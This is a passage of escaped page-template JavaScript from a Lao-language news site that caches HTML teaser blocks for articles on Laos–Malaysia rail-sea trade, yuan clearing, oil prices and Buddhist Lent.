\u0ec4\u0e94\u0ec9\u0e9e\u0ebb\u0e9a\u0eaa\u0eb1\u0e99\u0e8d\u0eb2\u0e99\u0e81\u0eb2\u0e99\u0ec0\u0e81\u0eb5\u0e94\u0ec1\u0e9c\u0ec8\u0e99\u0e94\u0eb4\u0e99\u0ec4\u0eab\u0ea7 \u0e9e\u0eb2\u0e8d\u0ec3\u0e99\u0e9b\u0eb0\u0ec0\u0e97\u0e94\u0ea5\u0eb2\u0ea7\u0e88\u0ecd\u0eb2\u0e99\u0ea7\u0e99...<\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        <div class=\"td_module_column\">\r\n        <div class=\"td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/40625\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0eae\u0ead\u0e87\u0ec0\u0e88\u0ebb\u0ec9\u0eb2\u0ec0\u0ea1\u0eb7\u0ead\u0e87\u0ec2\u0e82\u0e87 \u0ea5\u0ebb\u0e87\u0e95\u0eb4\u0e94\u0e95\u0eb2\u0ea1\u0e9c\u0ebb\u0e99\u0ec0\u0eaa\u0e8d\u0eab\u0eb2\u0e8d\u0e88\u0eb2\u0e81\u0ea5\u0ebb\u0ea1\u0e9e\u0eb2\u0e8d\u0eb8\u0ea5\u0eb0\u0e94\u0eb9\u0eae\u0ec9\u0ead\u0e99\ufffc\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2022\/02\/bgebbw-218x150.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/40625\/\"  rel=\"bookmark\" title=\"\u0eae\u0ead\u0e87\u0ec0\u0e88\u0ebb\u0ec9\u0eb2\u0ec0\u0ea1\u0eb7\u0ead\u0e87\u0ec2\u0e82\u0e87 \u0ea5\u0ebb\u0e87\u0e95\u0eb4\u0e94\u0e95\u0eb2\u0ea1\u0e9c\u0ebb\u0e99\u0ec0\u0eaa\u0e8d\u0eab\u0eb2\u0e8d\u0e88\u0eb2\u0e81\u0ea5\u0ebb\u0ea1\u0e9e\u0eb2\u0e8d\u0eb8\u0ea5\u0eb0\u0e94\u0eb9\u0eae\u0ec9\u0ead\u0e99\ufffc\">\u0eae\u0ead\u0e87\u0ec0\u0e88\u0ebb\u0ec9\u0eb2\u0ec0\u0ea1\u0eb7\u0ead\u0e87\u0ec2\u0e82\u0e87 \u0ea5\u0ebb\u0e87\u0e95\u0eb4\u0e94\u0e95\u0eb2\u0ea1\u0e9c\u0ebb\u0e99\u0ec0\u0eaa\u0e8d\u0eab\u0eb2\u0e8d\u0e88\u0eb2\u0e81\u0ea5\u0ebb\u0ea1\u0e9e\u0eb2\u0e8d\u0eb8\u0ea5\u0eb0\u0e94\u0eb9\u0eae\u0ec9\u0ead\u0e99\ufffc<\/a><\/h3>\r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                                                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-02-22T15:35:47+07:00\" >February 22, 2022<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>","td_block_id":"tdi_70","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_70));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 851;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/49837\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ea5\u0eb2\u0ea7 \u0ec1\u0ea5\u0eb0 \u0ea1\u0eb2\u0ec0\u0ea5\u0ec0\u0e8a\u0e8d \u0ec4\u0e94\u0ec9\u0ec0\u0e9b\u0eb5\u0e94\u0e95\u0ebb\u0ea7\u0ec0\u0eaa\u0eb1\u0ec9\u0e99\u0e97\u0eb2\u0e87 \u0e81\u0eb2\u0e99\u0e84\u0ec9\u0eb2\u0e97\u0eb2\u0e87\u0ea5\u0ebb\u0e94\u0ec4\u0e9f-\u0e97\u0eb0\u0ec0\u0ea5 \u0ec1\u0eab\u0ec8\u0e87\u0ec3\u0edd\u0ec8  \u0ec0\u0e9e\u0eb7\u0ec8\u0ead\u0ec0\u0eaa\u0eb5\u0ea1\u0eaa\u0ec9\u0eb2\u0e87\u0ea5\u0eb0\u0e9a\u0ebb\u0e9a\u0e81\u0eb2\u0e99\u0e82\u0ebb\u0e99\u0eaa\u0ebb\u0ec8\u0e87\u0ec3\u0e99\u0e9e\u0eb2\u0e81\u0e9e\u0eb7\u0ec9\u0e99\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2025\/05\/TK-Website-5-696x364.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        <a href=\"https:\/\/tholakhong.com\/category\/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%aa%e0%ba%b1%e0%ba%87%e0%ba%84%e0%ba%bb%e0%ba%a1\/\" class=\"td-post-category\" >\u0e82\u0ec8\u0eb2\u0ea7\u0eaa\u0eb1\u0e87\u0e84\u0ebb\u0ea1<\/a>\r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/49837\/\"  rel=\"bookmark\" title=\"\u0ea5\u0eb2\u0ea7 \u0ec1\u0ea5\u0eb0 \u0ea1\u0eb2\u0ec0\u0ea5\u0ec0\u0e8a\u0e8d \u0ec4\u0e94\u0ec9\u0ec0\u0e9b\u0eb5\u0e94\u0e95\u0ebb\u0ea7\u0ec0\u0eaa\u0eb1\u0ec9\u0e99\u0e97\u0eb2\u0e87 \u0e81\u0eb2\u0e99\u0e84\u0ec9\u0eb2\u0e97\u0eb2\u0e87\u0ea5\u0ebb\u0e94\u0ec4\u0e9f-\u0e97\u0eb0\u0ec0\u0ea5 \u0ec1\u0eab\u0ec8\u0e87\u0ec3\u0edd\u0ec8  \u0ec0\u0e9e\u0eb7\u0ec8\u0ead\u0ec0\u0eaa\u0eb5\u0ea1\u0eaa\u0ec9\u0eb2\u0e87\u0ea5\u0eb0\u0e9a\u0ebb\u0e9a\u0e81\u0eb2\u0e99\u0e82\u0ebb\u0e99\u0eaa\u0ebb\u0ec8\u0e87\u0ec3\u0e99\u0e9e\u0eb2\u0e81\u0e9e\u0eb7\u0ec9\u0e99\">\u0ea5\u0eb2\u0ea7 \u0ec1\u0ea5\u0eb0 \u0ea1\u0eb2\u0ec0\u0ea5\u0ec0\u0e8a\u0e8d \u0ec4\u0e94\u0ec9\u0ec0\u0e9b\u0eb5\u0e94\u0e95\u0ebb\u0ea7\u0ec0\u0eaa\u0eb1\u0ec9\u0e99\u0e97\u0eb2\u0e87 \u0e81\u0eb2\u0e99\u0e84\u0ec9\u0eb2\u0e97\u0eb2\u0e87\u0ea5\u0ebb\u0e94\u0ec4\u0e9f-\u0e97\u0eb0\u0ec0\u0ea5 \u0ec1\u0eab\u0ec8\u0e87\u0ec3\u0edd\u0ec8  \u0ec0\u0e9e\u0eb7\u0ec8\u0ead\u0ec0\u0eaa\u0eb5\u0ea1\u0eaa\u0ec9\u0eb2\u0e87\u0ea5\u0eb0\u0e9a\u0ebb\u0e9a\u0e81\u0eb2\u0e99\u0e82\u0ebb\u0e99\u0eaa\u0ebb\u0ec8\u0e87\u0ec3\u0e99\u0e9e\u0eb2\u0e81\u0e9e\u0eb7\u0ec9\u0e99<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                        <span class=\"td-post-author-name\"><a href=\"https:\/\/tholakhong.com\/author\/user\/\">User<\/a> <span>-<\/span> <\/span>                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-05-26T16:17:53+07:00\" >May 26, 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    <div class=\"td-excerpt\">\u0ea5\u0eb2\u0ea7 \u0ec1\u0ea5\u0eb0 \u0ea1\u0eb2\u0ec0\u0ea5\u0ec0\u0e8a\u0e8d \u0ec4\u0e94\u0ec9\u0ec0\u0e9b\u0eb5\u0e94\u0e95\u0ebb\u0ea7\u0ec0\u0eaa\u0eb1\u0ec9\u0e99\u0e97\u0eb2\u0e87 \u0e81\u0eb2\u0e99\u0e84\u0ec9\u0eb2\u0e97\u0eb2\u0e87\u0ea5\u0ebb\u0e94\u0ec4\u0e9f-\u0e97\u0eb0\u0ec0\u0ea5 \u0ec1\u0eab\u0ec8\u0e87\u0ec3\u0edd\u0ec8 \u0ec0\u0e9e\u0eb7\u0ec8\u0ead\u0ec0\u0eaa\u0eb5\u0ea1\u0eaa\u0ec9\u0eb2\u0e87\u0ea5\u0eb0\u0e9a\u0ebb\u0e9a\u0e81\u0eb2\u0e99\u0e82\u0ebb\u0e99\u0eaa\u0ebb\u0ec8\u0e87\u0ec3\u0e99\u0e9e\u0eb2\u0e81\u0e9e\u0eb7\u0ec9\u0e99,\u00a0\u0eaa\u0ebb\u0ec8\u0e87\u0ec0\u0eaa\u0eb5\u0ea1\u0e81\u0eb2\u0e99\u0eae\u0ec8\u0ea7\u0ea1\u0ea1\u0eb7\u0e97\u0eb2\u0e87\u0ec0\u0eaa\u0e94\u0e96\u0eb0\u0e81\u0eb4\u0e94,\u00a0\u0ec1\u0ea5\u0eb0 \u0ec0\u0e8a\u0eb7\u0ec8\u0ead\u0ea1\u0e95\u0ecd\u0ec8\u0ead\u0eb2\u0e8a\u0eb5\u0e95\u0eb2\u0ec0\u0ea7\u0eb1\u0e99\u0ead\u0ead\u0e81\u0eaa\u0ebd\u0e87\u0ec3\u0e95\u0ec9 \u0ec0\u0e82\u0ebb\u0ec9\u0eb2\u0e81\u0eb1\u0e9a\u0ec0\u0eaa\u0eb1\u0ec9\u0e99\u0e97\u0eb2\u0e87\u0e81\u0eb2\u0e99\u0e84\u0ec9\u0eb2\u0ec2\u0ea5\u0e81. \u0ead\u0eb5\u0e87\u0e95\u0eb2\u0ea1\u0e81\u0eb2\u0e99\u0ea5\u0eb2\u0e8d\u0e87\u0eb2\u0e99\u0e82\u0ead\u0e87\u0ec0\u0ea7\u0eb1\u0e9a\u0ec4\u0e8a\u0e95\u0ecc\u0e82\u0ec8\u0eb2\u0ea7\u0e81\u0eb2\u0e99\u0e82\u0ebb\u0e99\u0eaa\u0ebb\u0ec8\u0e87\u0e97\u0eb2\u0e87\u0ea5\u0ebb\u0e94\u0ec4\u0e9f\u00a0Railway Supply.\u0ec3\u0e99\u0ea7\u0eb1\u0e99\u0e97\u0eb5\u00a025\u00a0\u0e9e\u0eb6\u0e94\u0eaa\u0eb0\u0e9e\u0eb2,\u00a0\u0e9a\u0ecd\u0ea5\u0eb4\u0eaa\u0eb1\u0e94\u00a0Penang Port Sdn Bhd\u00a0\u0ec1\u0ea5\u0eb0 \u0e9a\u0ecd\u0ea5\u0eb4\u0eaa\u0eb1\u0e94 \u0e97\u0ec8\u0eb2\u0e9a\u0ebb\u0e81\u0e97\u0ec8\u0eb2\u0e99\u0eb2\u0ec1\u0ea5\u0ec9\u0e87 \u0e82\u0ead\u0e87 \u0eaa\u0e9b\u0e9b \u0ea5\u0eb2\u0ea7 \u0ec4\u0e94\u0ec9\u0ea5\u0ebb\u0e87\u0e99\u0eb2\u0ea1\u0ec3\u0e99\u0e9a\u0eb1\u0e99\u0e97\u0eb6\u0e81\u0e81\u0eb2\u0e99\u0eae\u0ec8\u0ea7\u0ea1\u0ea1\u0eb7 (MoC)\u00a0\u0ec0\u0e9e\u0eb7\u0ec8\u0ead\u0e9e\u0eb1\u0e94\u0e97\u0eb0\u0e99\u0eb2\u0e84\u0ea7\u0eb2\u0ea1\u0e84\u0eb4\u0e94\u0ea5\u0eb4\u0ec0\u0ea5\u0eb5\u0ec8\u0ea1\u0ec1\u0eab\u0ec8\u0e87\u0e8d\u0eb8\u0e94\u0e97\u0eb0\u0eaa\u0eb2\u0e94\u0e99\u0eb5\u0ec9. \u0e9a\u0ebb\u0e94\u0e9a\u0eb1\u0e99\u0e97\u0eb6\u0e81\u0e99\u0eb5\u0ec9 \u0ec4\u0e94\u0ec9\u0eae\u0eb1\u0e9a\u0e81\u0eb2\u0e99\u0ea5\u0ebb\u0e87\u0e99\u0eb2\u0ea1\u0ec2\u0e94\u0e8d\u00a0\u0e9b\u0eb0\u0e97\u0eb2\u0e99\u0e9a\u0ecd\u0ea5\u0eb4\u0eaa\u0eb1\u0e94\u00a0PTLH\u00a0\u0e97\u0ec8\u0eb2\u0e99 \u0e88\u0eb1\u0e99\u0e97\u0ead\u0e99...<\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        <div class=\"td_module_column\">\r\n        <div class=\"td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/47298\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ICBC \u0e97\u0eb0\u0e99\u0eb2\u0e84\u0eb2\u0e99 \u0e8a\u0eb3\u0ea5\u0eb0\u0eaa\u0eb0\u0eaa\u0eb2\u0e87\u0ec0\u0e87\u0eb4\u0e99\u0ea2\u0ea7\u0e99 \u0ec1\u0eab\u0ec8\u0e87 \u0eaa\u0e9b\u0e9b \u0ea5\u0eb2\u0ea7\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2023\/10\/1-218x150.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/47298\/\"  rel=\"bookmark\" title=\"ICBC \u0e97\u0eb0\u0e99\u0eb2\u0e84\u0eb2\u0e99 \u0e8a\u0eb3\u0ea5\u0eb0\u0eaa\u0eb0\u0eaa\u0eb2\u0e87\u0ec0\u0e87\u0eb4\u0e99\u0ea2\u0ea7\u0e99 \u0ec1\u0eab\u0ec8\u0e87 \u0eaa\u0e9b\u0e9b \u0ea5\u0eb2\u0ea7\">ICBC \u0e97\u0eb0\u0e99\u0eb2\u0e84\u0eb2\u0e99 \u0e8a\u0eb3\u0ea5\u0eb0\u0eaa\u0eb0\u0eaa\u0eb2\u0e87\u0ec0\u0e87\u0eb4\u0e99\u0ea2\u0ea7\u0e99 \u0ec1\u0eab\u0ec8\u0e87 \u0eaa\u0e9b\u0e9b \u0ea5\u0eb2\u0ea7<\/a><\/h3>\r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                                                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-10-26T14:23:42+07:00\" >October 26, 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/47284\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e95\u0eb0\u0eab\u0ebc\u0eb2\u0e94\u0ec2\u0ea5\u0e81\u0e9b\u0eb1\u0e9a\u0ea5\u0eb2\u0e84\u0eb2\u0e99\u0ec9\u0eb3\u0ea1\u0eb1\u0e99\u0e82\u0eb6\u0ec9\u0e99\u0ea2\u0ec8\u0eb2\u0e87\u0e95\u0ecd\u0ec8\u0ec0\u0e99\u0eb7\u0ec8\u0ead\u0e87!\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2023\/09\/TK-Website-2-218x150.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/47284\/\"  rel=\"bookmark\" title=\"\u0e95\u0eb0\u0eab\u0ebc\u0eb2\u0e94\u0ec2\u0ea5\u0e81\u0e9b\u0eb1\u0e9a\u0ea5\u0eb2\u0e84\u0eb2\u0e99\u0ec9\u0eb3\u0ea1\u0eb1\u0e99\u0e82\u0eb6\u0ec9\u0e99\u0ea2\u0ec8\u0eb2\u0e87\u0e95\u0ecd\u0ec8\u0ec0\u0e99\u0eb7\u0ec8\u0ead\u0e87!\">\u0e95\u0eb0\u0eab\u0ebc\u0eb2\u0e94\u0ec2\u0ea5\u0e81\u0e9b\u0eb1\u0e9a\u0ea5\u0eb2\u0e84\u0eb2\u0e99\u0ec9\u0eb3\u0ea1\u0eb1\u0e99\u0e82\u0eb6\u0ec9\u0e99\u0ea2\u0ec8\u0eb2\u0e87\u0e95\u0ecd\u0ec8\u0ec0\u0e99\u0eb7\u0ec8\u0ead\u0e87!<\/a><\/h3>\r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                                                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-09-18T14:02:52+07:00\" >September 18, 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/36818\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e9b\u0eb1\u0e9a\u0ec3\u0edd\u0ec0\u0e94\u0eb1\u0e94\u0e82\u0eb2\u0e94! \u0e95\u0ecd\u0ec8\u0e9c\u0eb9\u0ec9\u0ea5\u0eb0\u0ec0\u0ea1\u0eb5\u0e94\u0e8a\u0eb8\u0ea1\u0ec1\u0e8a\u0ea7\u0ec0\u0eab\u0ebc\u0ebb\u0ec9\u0eb2\u0ec0\u0e9a\u0e8d\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2021\/09\/unnamed-file-3-218x150.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/36818\/\"  rel=\"bookmark\" title=\"\u0e9b\u0eb1\u0e9a\u0ec3\u0edd\u0ec0\u0e94\u0eb1\u0e94\u0e82\u0eb2\u0e94! \u0e95\u0ecd\u0ec8\u0e9c\u0eb9\u0ec9\u0ea5\u0eb0\u0ec0\u0ea1\u0eb5\u0e94\u0e8a\u0eb8\u0ea1\u0ec1\u0e8a\u0ea7\u0ec0\u0eab\u0ebc\u0ebb\u0ec9\u0eb2\u0ec0\u0e9a\u0e8d\">\u0e9b\u0eb1\u0e9a\u0ec3\u0edd\u0ec0\u0e94\u0eb1\u0e94\u0e82\u0eb2\u0e94! \u0e95\u0ecd\u0ec8\u0e9c\u0eb9\u0ec9\u0ea5\u0eb0\u0ec0\u0ea1\u0eb5\u0e94\u0e8a\u0eb8\u0ea1\u0ec1\u0e8a\u0ea7\u0ec0\u0eab\u0ebc\u0ebb\u0ec9\u0eb2\u0ec0\u0e9a\u0e8d<\/a><\/h3>\r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                                                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-09-24T15:20:18+07:00\" >September 24, 2021<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/36814\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e9b\u0e81\u0eaa \u0ec0\u0ea1\u0eb7\u0ead\u0e87\u0eaa\u0eb5\u0eaa\u0eb1\u0e94\u0e95\u0eb0\u0e99\u0eb2\u0e81 \u0eaa\u0eb6\u0e81\u0eaa\u0eb2\u0ead\u0ebb\u0e9a\u0eae\u0ebb\u0ea1\u0e81\u0ec8\u0eb2\u0ea7\u0ec0\u0e95\u0eb7\u0ead\u0e99\u0ec1\u0ea1\u0ec8\u0e84\u0ec9\u0eb2\u0e97\u0eb5\u0ec8\u0e82\u0eb2\u0e8d\u0ec0\u0e84\u0eb7\u0ec8\u0ead\u0e87\u0e8a\u0eb0\u0e8a\u0eb2\u0e8d\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2021\/09\/\u0ec1\u0e84\u0ea1\u0e97\u0eb2\u0e87\u0ead\u0eb2\u0e94-218x150.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/36814\/\"  rel=\"bookmark\" title=\"\u0e9b\u0e81\u0eaa \u0ec0\u0ea1\u0eb7\u0ead\u0e87\u0eaa\u0eb5\u0eaa\u0eb1\u0e94\u0e95\u0eb0\u0e99\u0eb2\u0e81 \u0eaa\u0eb6\u0e81\u0eaa\u0eb2\u0ead\u0ebb\u0e9a\u0eae\u0ebb\u0ea1\u0e81\u0ec8\u0eb2\u0ea7\u0ec0\u0e95\u0eb7\u0ead\u0e99\u0ec1\u0ea1\u0ec8\u0e84\u0ec9\u0eb2\u0e97\u0eb5\u0ec8\u0e82\u0eb2\u0e8d\u0ec0\u0e84\u0eb7\u0ec8\u0ead\u0e87\u0e8a\u0eb0\u0e8a\u0eb2\u0e8d\">\u0e9b\u0e81\u0eaa \u0ec0\u0ea1\u0eb7\u0ead\u0e87\u0eaa\u0eb5\u0eaa\u0eb1\u0e94\u0e95\u0eb0\u0e99\u0eb2\u0e81 \u0eaa\u0eb6\u0e81\u0eaa\u0eb2\u0ead\u0ebb\u0e9a\u0eae\u0ebb\u0ea1\u0e81\u0ec8\u0eb2\u0ea7\u0ec0\u0e95\u0eb7\u0ead\u0e99\u0ec1\u0ea1\u0ec8\u0e84\u0ec9\u0eb2\u0e97\u0eb5\u0ec8\u0e82\u0eb2\u0e8d\u0ec0\u0e84\u0eb7\u0ec8\u0ead\u0e87\u0e8a\u0eb0\u0e8a\u0eb2\u0e8d<\/a><\/h3>\r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                                                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-09-24T14:47:59+07:00\" >September 24, 2021<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>","td_block_id":"tdi_70","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_70));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1956;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/47205\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e9b\u0eb0\u0eab\u0ea7\u0eb1\u0e94\u0e84\u0ea7\u0eb2\u0ea1\u0ec0\u0e9b\u0eb1\u0e99\u0ea1\u0eb2\u0e82\u0ead\u0e87 &#8220;\u0e9a\u0eb8\u0e99\u0ec0\u0e82\u0ebb\u0ec9\u0eb2\u0e9e\u0eb1\u0e99\u0eaa\u0eb2&#8221;\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2023\/07\/TK-Website_Dar-696x364.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        <a href=\"https:\/\/tholakhong.com\/category\/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%aa%e0%ba%b2%e0%ba%aa%e0%ba%b0%e0%bb%9c%e0%ba%b2\/\" class=\"td-post-category\" >\u0e82\u0ec8\u0eb2\u0ea7\u0eaa\u0eb2\u0eaa\u0eb0\u0edc\u0eb2<\/a>\r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/47205\/\"  rel=\"bookmark\" title=\"\u0e9b\u0eb0\u0eab\u0ea7\u0eb1\u0e94\u0e84\u0ea7\u0eb2\u0ea1\u0ec0\u0e9b\u0eb1\u0e99\u0ea1\u0eb2\u0e82\u0ead\u0e87 &#8220;\u0e9a\u0eb8\u0e99\u0ec0\u0e82\u0ebb\u0ec9\u0eb2\u0e9e\u0eb1\u0e99\u0eaa\u0eb2&#8221;\">\u0e9b\u0eb0\u0eab\u0ea7\u0eb1\u0e94\u0e84\u0ea7\u0eb2\u0ea1\u0ec0\u0e9b\u0eb1\u0e99\u0ea1\u0eb2\u0e82\u0ead\u0e87 &#8220;\u0e9a\u0eb8\u0e99\u0ec0\u0e82\u0ebb\u0ec9\u0eb2\u0e9e\u0eb1\u0e99\u0eaa\u0eb2&#8221;<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                        <span class=\"td-post-author-name\"><a href=\"https:\/\/tholakhong.com\/author\/tholakhong\/\">\u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG<\/a> <span>-<\/span> <\/span>                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-07-31T17:16:58+07:00\" >July 31, 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    <div class=\"td-excerpt\">\n\u0e84\u0eb3\u0ea7\u0ec8\u0eb2 &quot;\u0e9e\u0eb1\u0e99\u0eaa\u0eb2&quot; \u0eab\u0ebc\u0eb7 &quot;\u0ea7\u0eb1\u0eaa\u0eaa\u0eb2&quot; \u0ec4\u0e94\u0ec9\u0ec1\u0e81\u0ec8\u0e9b\u0eb5 \u0eab\u0ebc\u0eb7 \u0ea5\u0eb0\u0e94\u0eb9\u0e9d\u0ebb\u0e99 \u0e84\u0eb3\u0ea7\u0ec8\u0eb2: \u0ec0\u0e82\u0ebb\u0ec9\u0eb2\u0ec4\u0e94\u0ec9\u0ec1\u0e81\u0ec8 \u0e81\u0eb2\u0e99\u0ec0\u0e82\u0ebb\u0ec9\u0eb2\u0ec4\u0e9b\u0ea2\u0eb9\u0ec8\u0e9b\u0eb0\u0e88\u0eb3 \u0ec3\u0e99\u0eaa\u0eb0\u0e96\u0eb2\u0e99\u0e97\u0eb5\u0ec8\u0ec3\u0e94\u0e97\u0eb5\u0ec8\u0edc\u0eb6\u0ec8\u0e87 \u0ec2\u0e94\u0e8d\u0e9a\u0ecd\u0ec8\u0ec4\u0e9b\u0ec1\u0eae\u0ea1\u0e84\u0eb7\u0e99 \u0eab\u0ebc\u0eb7 \u0e84\u0ec9\u0eb2\u0e87\u0e84\u0eb7\u0e99\u0e9a\u0ec8\u0ead\u0e99\u0ead\u0eb7\u0ec8\u0e99\u0e95\u0eb0\u0eab\u0ebc\u0ead\u0e94\u0eaa\u0eb2\u0ea1\u0ec0\u0e94\u0eb7\u0ead\u0e99, \u0e8a\u0eb7\u0ec8\u0ea7\u0ec8\u0eb2: \u0ec0\u0e82\u0ebb\u0ec9\u0eb2\u0e9e\u0eb1\u0e99\u0eaa\u0eb2 \u0eab\u0ebc\u0eb7 \u0e88\u0eb3\u0e9e\u0eb1\u0e99\u0eaa\u0eb2 